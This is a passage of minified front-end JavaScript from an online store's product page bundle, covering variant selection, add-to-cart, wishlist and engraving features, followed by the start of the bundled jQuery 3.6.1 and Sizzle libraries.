n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},191:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(33),v=n(19),y=n(52),b=n(9),o=n(51),d=n(66),i=n(39);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},192:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,W=F.call(Object),g={},j=x.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in V)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==W))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=I(),F=I(),W=I(),g=I(),V=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new 